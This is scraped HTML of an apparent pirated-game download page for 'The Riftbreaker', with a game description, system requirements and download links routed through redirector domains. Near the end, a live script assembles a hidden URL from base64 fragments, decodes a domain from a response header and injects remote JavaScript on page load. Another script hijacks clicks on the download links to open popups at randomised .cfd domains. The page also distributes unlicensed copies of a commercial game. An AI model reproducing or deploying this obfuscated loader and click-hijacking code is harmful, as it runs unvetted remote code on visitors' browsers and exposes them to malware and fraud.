										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> The Riftbreaker Build 11356868</p>
<p><strong>Size :</strong> 9.83 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> The Riftbreaker</p>
<p><strong>Genre :</strong> Strategy, Building, Survival</p>
<p><strong>Developer :</strong> EXOR Studios</p>
<p><strong>Publisher :</strong> EXOR Studios</p>
<p><strong>Store:</strong> <a href="https://www.gog.com/game/the_riftbreaker" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 14 Oct, 2021</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/The_Riftbreaker_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/The_Riftbreaker_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/The_Riftbreaker_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;">
<div class="tie-fluid-width-video-wrapper"><iframe src="//www.youtube.com/embed/dotnWLYKj1Y" width="1260" height="709" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>Free prologue for The Riftbreaker is available here<br />
You play the role of captain Ashley S. Nowak &#8211; you are the Riftbreaker, an elite scientist/commando inside a powerful Mecha-Suit. Enter a one-way portal to Galatea 37, a distant planet at the far reaches of the Milky Way Galaxy, with the purpose of building up a base that will allow travel back to Earth and further colonization. Ashley&#8217;s Mecha-suit, which she calls &#8220;Mr. Riggs&#8221;, can withstand the harshest environmental conditions and has a full range of equipment for base construction, resource extraction, gathering specimens and of course &#8211; combat. It is capable of traveling through rifts that connect space across vast distances.BASE BUILDING<br />
Your task is to construct a two-way rift back to Earth. It is a very complex invention and requires enormous amounts of energy. Simple solar collectors and a few tons of steel will not be enough. You will need to build up a complex chain of mines, refineries, powerplants and research facilities to complete this mission.DEFENSE<br />
Your presence on this planet will not go unnoticed. As you build up your industry and disrupt the natural order, the world will start seeing you as a threat. Build up your defenses. Construct walls, barriers and defense towers as the attacks get stronger with every passing day. You will face thousands of hostile creatures trying to eliminate your presence.EXPLORATION<br />
Galatea 37 is an unknown planet in the Sycorax belt of the Milky Way galaxy. Long distance surveys detected that it is inhabitable and perfect for colonization. The planet is full of rare minerals and substances that can be found in various locations around the globe. Varied biomes can surprise you with unknown fauna and flora as well as harsh weather conditions. Construct local outposts in resource-rich locations that will transport the required resources using rift technology.CAMPAIGN<br />
Take on an epic journey across all the different biomes of Galatea 37. You will establish multiple persistent bases across the globe that will fuel your economy. Research alien substances and lifeforms, as well as fight hordes of alien creatures, clearly not happy with your interference in the natural order of the planet. The campaign spans multiple hours and offers a remarkable degree of freedom in a super detailed, procedurally generated world. You can decide on the order of your priorities and what technologies you want to use. You’re the only human there, after all.SURVIVAL<br />
Your mission is to survive a set amount of time, fighting off increasingly difficult waves of enemy creatures. Each mission in the game is randomized, offering nearly endless replayability.SANDBOXIf intense fight for survival is not your thing either, then try out the Sandbox mode, where we give you control over the entire game – including resources, enemy spawns, and weather conditions.CUSTOMIZE YOUR GAMEPLAYThe Riftbreaker™’s gameplay can be customized to fit your playstyle. You can change the frequency of enemy attacks as well as their strength and numbers, resource abundance, weather events, enemy damage, and tons of other settings. There are also multiple difficulty presets to suit the needs of both hardcore strategy players as well as those that want a laid-back base-building experience.COMMUNITY DRIVEN DEVELOPMENTIf you&#8217;ve read everything and arrived all the way down here, then you might be interested in helping us shape the game. Please come and talk to us on the forums, our official Discord server or through any other of our social media. We&#8217;ll be sharing inside info about our development progress, and we&#8217;d love to hear your feedback. Please come and help us make Riftbreaker the game You want to play!DISCORD</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for The Riftbreaker Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>System: Windows 8.1</p>
<p>Processor: Intel i5 gen 2 or AMD Bulldozer (4 cores)</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Nvidia GTX 750 2GB or AMD R7 265 2GB</p>
<p>DirectX: Version 11</p>
<p>Storage: 11 GB available space</p>
<p>Sound: DirectX compatible sound card</p>
<p>Other: Requires a 64-bit processor and operating system. Windows 7 is not supported</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>System: Windows 10</p>
<p>Processor: Intel i7 gen 2 or AMD Ryzen</p>
<p>Memory: 12 GB RAM</p>
<p>Graphics: Nvidia RTX 2080 6GB or AMD Radeon 6800</p>
<p>DirectX: Version 11</p>
<p>Storage: 11 GB available space</p>
<p>Sound: DirectX compatible sound card</p>
<p>Other: Requires a 64-bit processor and operating system. Windows 7 is not supported</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install The Riftbreaker Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download The Riftbreaker Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download The Riftbreaker Build 11356868 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/pnd6" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/&amp;t=Download The Riftbreaker Build 11356868" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/&amp;t=Download The Riftbreaker Build 11356868" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download The Riftbreaker Build 11356868 -- https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download The Riftbreaker Build 11356868 -- https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/&amp;title=Download The Riftbreaker Build 11356868" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-the-riftbreaker-build-11356868/&amp;title=Download The Riftbreaker Build 11356868" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download The Riftbreaker Build 11356868";
        var disqus_url = "https://mrpcgamer.net/download-the-riftbreaker-build-11356868/";
        var disqus_identifier = "mrpcgamer-212027";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Captain of Industry v0.5.0cDownload Halls of Torment Build 11359987Download Rebel Inc Escalation v1.4.0.10 + ONLINEDownload Winter Falling Battle Tactics v4.36-GOGDownload Sapiens v0.4.2										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-captain-of-industry-v0-5-0c/" style="height: 100%;width: 100%;" title="Download Captain of Industry v0.5.0c">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/06/Captain_of_Industry_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-captain-of-industry-v0-5-0c/" title="Download Captain of Industry v0.5.0c">
															Download Captain of Industry v0.5.0c														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-halls-of-torment-build-11359987/" style="height: 100%;width: 100%;" title="Download Halls of Torment Build 11359987">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Halls_of_Torment_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-halls-of-torment-build-11359987/" title="Download Halls of Torment Build 11359987">
															Download Halls of Torment Build 11359987														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/rebel-inc-escalation/" style="height: 100%;width: 100%;" title="Download Rebel Inc Escalation v1.4.0.10 + ONLINE">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2021/07/cover2-3.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/online-games/" title="Online Games" rel="tag">Online Games</a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/rebel-inc-escalation/" title="Download Rebel Inc Escalation v1.4.0.10 + ONLINE">
															Download Rebel Inc Escalation v1.4.0.10 + ONLINE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-winter-falling-battle-tactics-v4-36-gog/" style="height: 100%;width: 100%;" title="Download Winter Falling Battle Tactics v4.36-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/04/Winter_Falling__Battle_Tactics_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-winter-falling-battle-tactics-v4-36-gog/" title="Download Winter Falling Battle Tactics v4.36-GOG">
															Download Winter Falling Battle Tactics v4.36-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-sapiens-v0-4-2/" style="height: 100%;width: 100%;" title="Download Sapiens v0.4.2">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Sapiens_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-sapiens-v0-4-2/" title="Download Sapiens v0.4.2">
															Download Sapiens v0.4.2														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-of-blades-and-tails-v0-17-0-gog/" style="height: 100%;width: 100%;" title="Download Of Blades and Tails v0.17.0-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Of_Blades___Tails_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-of-blades-and-tails-v0-17-0-gog/" title="Download Of Blades and Tails v0.17.0-GOG">
															Download Of Blades and Tails v0.17.0-GOG														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4fe0d0f767", post_id : 212027 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2
body_size: 18912
content:
/*
Theme Name: MR PC GAMER
Theme URI: //www.MrPcGamer.com/
Author: Arab 4 Gamez
Author URI: //www.MrPcGamer.com/
Description: .
Version: 1.4
Text Domain: MrPcGamer.com
*/

:root{
	--sitecolor: #86277d;
	--select: #86277d9c;
	--gradientcol1: #611c59;
	--gradientcol2: #d52976;
	--gradientcol3: #266128;
	--gradientcol4: #449f48;
	--gradientcol5: #0f518f;
	--gradientcol6: #1c8af3;
	--gradientcol7: #931e1e;
	--gradientcol8: #ED213A;
